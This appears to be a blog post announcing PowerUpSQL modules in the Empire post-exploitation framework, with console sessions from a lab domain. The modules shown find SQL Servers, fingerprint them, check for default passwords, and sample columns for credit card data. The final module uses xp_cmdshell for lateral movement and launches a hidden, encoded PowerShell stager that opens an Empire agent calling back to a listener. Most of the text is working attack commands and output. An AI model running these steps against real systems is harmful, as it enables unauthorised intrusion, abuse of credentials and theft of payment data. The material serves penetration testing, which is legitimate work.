Expanding the Empire with SQL
The core of PowerUpSQL is now in Empire.
We have added the following modules to Empire:
- Get-SQLInstanceDomain
- powershell/situational_awareness/network/get_sql_instance_domain
- Get-SQLServerInfo
- powershell/situational_awareness/network/get_sql_server_info
- Get-SQLServerDefaultLoginPW
- powershell/recon/get_sql_server_login_default_pw
- Get-SQLQuery
- powershell/collection/get_sql_query
- Get-SQLColumnSampleData
- powershell/collection/get_sql_column_sample_data
- Invoke-SQLOSCmd
- powershell/lateral_movement/invoke_sqloscmd
Let’s quickly go over how these modules work in Empire as a few changes had to be made for it to be integrated.
Get-SQLInstanceDomain
The first module, Get-SQLInstanceDomain, is used for querying Active Directory for a list of SQL Servers by looking up their SPNs. In Empire, it is used in the following way:
(Empire: NCH9K51L) > usemodule situational_awareness/network/get_sql_instance_domain
(Empire: powershell/situational_awareness/network/get_sql_instance_domain) > options
Name: Get-SQLInstanceDomain
Module: powershell/situational_awareness/network/get_sql_instance_domain
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@_nullbind
@0xbadjuju
Description:
Returns a list of SQL Server instances discovered by
querying a domain controller for systems with registered
MSSQL service principal names. The function will default to
the current user's domain and logon server, but an
alternative domain controller can be provided. UDP scanning
of management servers is optional.
Comments:
https://github.com/NetSPI/PowerUpSQL/blob/master/PowerUpSQL.
ps1
Options:
Options:
Name Required Value Description
---- -------- ------- -----------
UDPTimeOut False 3 Timeout in seconds for UDP scans of
management servers. Longer timeout =
more accurate.
Username False SQL Server or domain account to
authenticate with.
ComputerName False Computer name to filter for.
DomainController False Domain controller for Domain and Site
that you want to query against.
DomainServiceAccount False Domain account to filter for.
Password False SQL Server or domain account password to
authenticate with.
CheckMgmt False False Performs UDP scan of servers managing
SQL Server clusters.
Agent True NCH9K51L Agent to run module on.
(Empire: powershell/situational_awareness/network/get_sql_instance_domain) > run
(Empire: powershell/situational_awareness/network/get_sql_instance_domain) >
Job started: 2T8P1H
Grabbing SPNs from the domain for SQL Servers (MSSQL*)...
Parsing SQL Server instances from SPNs...
34 instances were found.
ComputerName : sql-2012.test.local
Instance : sql-2012.test.local,1433
DomainAccountSid : 15000005210002431346712921821222049996811922073100
DomainAccount : SQL-2012$
DomainAccountCn : SQL-2012
Service : MSSQLSvc
Spn : MSSQLSvc/sql-2012.test.local:1433
LastLogon : 2/22/2017 6:51 PM
Description : VM with SQL Server 2012 installed
...
In some instances, UDP scanning servers with the MSServerClusterMgmtAPI SPN will yield additional result.
(Empire: powershell/situational_awareness/network/get_sql_instance_domain) > set CheckMgmt True (Empire: powershell/situational_awareness/network/get_sql_instance_domain) > run (Empire: powershell/situational_awareness/network/get_sql_instance_domain) > Job started: CYS4KA Grabbing SPNs from the domain for SQL Servers (MSSQL*)... Parsing SQL Server instances from SPNs... Grabbing SPNs from the domain for Servers managing SQL Server clusters (MSServerClusterMgmtAPI)... Performing a UDP scan of management servers to obtain managed SQL Server instances... Parsing SQL Server instances from the UDP scan... 34 instances were found. ComputerName : sql-2012.test.local Instance : sql-2012.test.local ComputerName : sql-2012.test.local Instance : sql-2012.test.local,1433 ComputerName : sql-2012.test.local Instance : sql-2012.test.local,50213 ...
Get-SQLServerInfo
The next module, Get-SqlServerInfo, is used for gathering information about each SQL instance. This module, due to PowerShell variable limitations within Empire, can either be used against a single instance or against all instances in the Domain. To run it against a single instance, specify the instance using the Instance parameter.
(Empire: NCH9K51L) > usemodule situational_awareness/network/get_sql_server_info
(Empire: powershell/situational_awareness/network/get_sql_server_info) > options
Name: Get-SQLServerInfo
Module: powershell/situational_awareness/network/get_sql_server_info
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@_nullbind
@0xbadjuju
Description:
Returns basic server and user information from target SQL
Servers.
Comments:
https://github.com/NetSPI/PowerUpSQL/blob/master/PowerUpSQL.
ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Username False SQL Server or domain account to
authenticate with.
Instance False SQL Server instance to connection to.
Password False SQL Server or domain account password to
authenticate with.
Agent True NCH9K51L Agent to run module on.
CheckAll False Check all systems retrieved by Get-
SQLInstanceDomain
(Empire: powershell/situational_awareness/network/get_sql_server_info) > set Instance sql-2012.test.local
(Empire: powershell/situational_awareness/network/get_sql_server_info) > run
(Empire: powershell/situational_awareness/network/get_sql_server_info) >
Job started: MY3AH7
ComputerName : sql-2012.test.local
Instance : sql-2012
DomainName : test
ServiceName : MSSQLSERVER
ServiceAccount : NT Service\MSSQLSERVER
AuthenticationMode : Windows and SQL Server Authentication
Clustered : No
SQLServerVersionNumber : 11.0.6248.0
SQLServerMajorVersion : 2012
SQLServerEdition : Developer Edition (64-bit)
SQLServerServicePack : SP3
OSArchitecture : X64
OsMachineType : WinNT
OSVersionName : Windows 10 Pro
OsVersionNumber : 6.3
Currentlogin : test\user
IsSysadmin : Yes
ActiveSessions : 0
To query all instances of SQL servers in the Domain, set the CheckAll flag to true. This will run Get-SqlInstanceDomain and pipe the results into Get-SqlServerInfo.
(Empire: powershell/situational_awareness/network/get_sql_server_info) > set CheckAll True (Empire: powershell/situational_awareness/network/get_sql_server_info) > run (Empire: powershell/situational_awareness/network/get_sql_server_info) > Job started: 7KDR1S ComputerName : sql-2012.test.local Instance : sql-2012 DomainName : test ServiceName : MSSQLSERVER ServiceAccount : NT Service\MSSQLSERVER AuthenticationMode : Windows and SQL Server Authentication Clustered : No SQLServerVersionNumber : 11.0.6248.0 SQLServerMajorVersion : 2012 SQLServerEdition : Developer Edition (64-bit) SQLServerServicePack : SP3 OSArchitecture : X64 OsMachineType : WinNT OSVersionName : Windows 10 Pro OsVersionNumber : 6.3 Currentlogin : test\user IsSysadmin : Yes ActiveSessions : 0 ComputerName : sqlexpress.test.local Instance : sqlexpress\SQLEXPRESS DomainName : test ServiceName : MSSQL$SQLEXPRESS ServiceAccount : NT Service\MSSQL$SQLEXPRESS AuthenticationMode : Windows and SQL Server Authentication Clustered : No SQLServerVersionNumber : 12.0.5540.0 SQLServerMajorVersion : 2014 SQLServerEdition : Express Edition (64-bit) SQLServerServicePack : SP2 OSArchitecture : X64 OsMachineType : OSVersionName : OsVersionNumber : 6.3 Currentlogin : test\user IsSysadmin : No ActiveSessions : 0 ...
Get-SqlServerDefaultLoginPW
The module Get-SqlServerDefaultLoginPW will scan the Domain for default SQL server logins. As with the other modules, this one also supports the CheckAll flag to run across the Domain.
(Empire: powershell/recon/get_sql_server_login_default_pw) > usemodule powershell/recon/get_sql_server_login_default_pw
(Empire: powershell/recon/get_sql_server_login_default_pw) > options
Name: Get-SQLServerLoginDefaultPw
Module: powershell/recon/get_sql_server_login_default_pw
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@_nullbind
@0xbadjuju
Description:
Based on the instance name, test if SQL Server is configured
with default passwords.
Comments:
https://github.com/NetSPI/PowerUpSQL/blob/master/PowerUpSQL.
ps1 https://github.com/pwnwiki/pwnwiki.github.io/blob/master
/tech/db/mssql.md
Options:
Name Required Value Description
---- -------- ------- -----------
Username False SQL Server or domain account to
authenticate with. Only used for
CheckAll
Instance False SQL Server instance to connection to.
Password False SQL Server or domain account password to
authenticate with. Only used for
CheckAll
Agent True NCH9K51L Agent to run module on.
CheckAll False Check all systems retrieved by Get-
SQLInstanceDomain.
(Empire: powershell/recon/get_sql_server_login_default_pw) > set Instance sqlexpress.test.local\SQLEXPRESS
(Empire: powershell/recon/get_sql_server_login_default_pw) > run
(Empire: powershell/recon/get_sql_server_login_default_pw) >
Job started: RMNTG5
sql-2012.test.local\sqlexpress : Confirmed instance match.
sql-2012.test.local\sqlexpress : Confirmed default credentials - admin/ca_admin
Computer : sqlexpress.test.local
Instance : sqlexpress.test.local\SQLEXPRESS
Username : admin
Password : ca_admin
IsSysAdmin : No
Get-SqlQuery
The next module, Get-SqlQuery, will preform a generic SQL query on the specified instance. It is used in the following way:
(Empire: NCH9K51L) > usemodule collection/get_sql_query
(Empire: powershell/collection/get_sql_query) > options
Name: Get-SQLQuery
Module: powershell/collection/get_sql_query
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@_nullbind
@0xbadjuju
Description:
Executes a query on target SQL servers.
Comments:
https://github.com/NetSPI/PowerUpSQL/blob/master/PowerUpSQL.
ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Username False SQL Server or domain account to
authenticate with.
Instance False SQL Server instance to connection to.
Password False SQL Server or domain account password to
authenticate with.
Agent True NCH9K51L Agent to run module on.
Query True Query to be executed on the SQL Server.
(Empire: powershell/collection/get_sql_query) > set Instance sql-2012.test.local
(Empire: powershell/collection/get_sql_query) > set Query SELECT @@VERSION
(Empire: powershell/collection/get_sql_query) > run
(Empire: powershell/collection/get_sql_query) >
Job started: PDAHEY
sql-2012.test.local : Connection Success.
Microsoft SQL Server 2012 (SP3-GDR) (KB3194721) - 11.0.6248.0 (X64)
Sep 23 2016 15:49:43
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.3 (Build 14393: )
Get-SqlColumnSampleData
The next module is one of the most powerful modules within PowerUpSQL. Get-SqlColumnSampleData queries databases for columns and then based upon keywords, pulls down column data for analysis. This module has been particularly useful on PCI engagements to search for plain text credit card info. It is generally recommended to just run this module against all instances.
(Empire: NCH9K51L) > usemodule powershell/collection/get_sql_column_sample_data
(Empire: powershell/collection/get_sql_column_sample_data) > options
Name: Get-SQLColumnSampleData
Module: powershell/collection/get_sql_column_sample_data
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@_nullbind
@0xbadjuju
Description:
Returns column information from target SQL Servers. Supports
search by keywords, sampling data, and validating credit
card numbers.
Comments:
https://github.com/NetSPI/PowerUpSQL/blob/master/PowerUpSQL.
ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Username False SQL Server or domain account to
authenticate with.
CheckAll False Check all systems retrieved by Get-
SQLInstanceDomain.
NoDefaults False Don't select tables from default
databases.
Agent True NCH9K51L Agent to run module on.
Instance False SQL Server instance to connection to.
Password False SQL Server or domain account password to
authenticate with.
(Empire: powershell/collection/get_sql_column_sample_data) > set Instance sql-2012.test.local
(Empire: powershell/collection/get_sql_column_sample_data) > set NoDefaults True
(Empire: powershell/collection/get_sql_column_sample_data) > run
(Empire: powershell/collection/get_sql_column_sample_data) >
Job started: PR61EX
sql-2012.test.local : START SEARCH DATA BY COLUMN
sql-2012.test.local : - Connection Success.
sql-2012.test.local : - Searching for column names that match criteria...
sql-2012.test.local : - No columns were found that matched the search.
sql-2012.test.local : END SEARCH DATA BY COLUMN
Hopefully your results are better.
Invoke-SqlOsCmd
Now for the party favorite, Invoke-SqlOsCmd. This leverages xp_cmdshell to run commands on the remote system in the context of the SQL Server user.
(Empire: NCH9K51L) > usemodule powershell/lateral_movement/invoke_sqloscmd
(Empire: powershell/lateral_movement/invoke_sqloscmd) > options
Name: Invoke-SQLOSCMD
Module: powershell/lateral_movement/invoke_sqloscmd
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@nullbind
@0xbadjuju
Description:
Executes a command or stager on remote hosts using
xp_cmdshell.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener False Listener to use.
CredID False CredID from the store to use.
Command False Custom command to execute on remote
hosts.
Proxy False default Proxy to use for request (default, none,
or other).
UserName False [domain\]username to use to execute
command.
Instance True Host[s] to execute the stager on, comma
separated.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
Password False Password to use to execute command.
Agent True NCH9K51L Agent to run module on.
This module has two methods for running. The first is to simply run a user specified command on the remote system.
(Empire: powershell/lateral_movement/invoke_sqloscmd) > set Instance sql-2012.test.local (Empire: powershell/lateral_movement/invoke_sqloscmd) > set Command whoami (Empire: powershell/lateral_movement/invoke_sqloscmd) > run (Empire: powershell/lateral_movement/invoke_sqloscmd) > Job started: 6KVEUC sql-2012.test.local : Connection Success. sql-2012.test.local : You are a sysadmin. sql-2012.test.local : Show Advanced Options is disabled. sql-2012.test.local : Enabled Show Advanced Options. sql-2012.test.local : xp_cmdshell is disabled. sql-2012.test.local : Enabled xp_cmdshell. sql-2012.test.local : Running command: whoami nt service\mssqlserver sql-2012.test.local : Disabling xp_cmdshell sql-2012.test.local : Disabling Show Advanced Options However, this is the Empire, why not just place an agent on the remote system? Well we can natively do that as well. (Empire: powershell/lateral_movement/invoke_sqloscmd) > unset Command (Empire: powershell/lateral_movement/invoke_sqloscmd) > set Listener http (Empire: powershell/lateral_movement/invoke_sqloscmd) > run (Empire: powershell/lateral_movement/invoke_sqloscmd) > Job started: X3U26K [+] Initial agent 59BNMXTA from 192.168.1.195 now active sql-2012.test.local : Connection Success. sql-2012.test.local : You are a sysadmin. sql-2012.test.local : Show Advanced Options is disabled. sql-2012.test.local : Enabled Show Advanced Options. sql-2012.test.local : xp_cmdshell is disabled. sql-2012.test.local : Enabled xp_cmdshell. sql-2012.test.local : Running command: C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -NoP -sta -NonI -W Hidden -Enc [TRUNCATED] sql-2012.test.local : Disabling xp_cmdshell sql-2012.test.local : Disabling Show Advanced Options (Empire: powershell/lateral_movement/invoke_sqloscmd) >
SELECT * FROM PowerUpSQL WHERE dark_side > light_side;
In the future, as we add modules to PowerUpSQL, we expect to continue to add them to Empire as well.



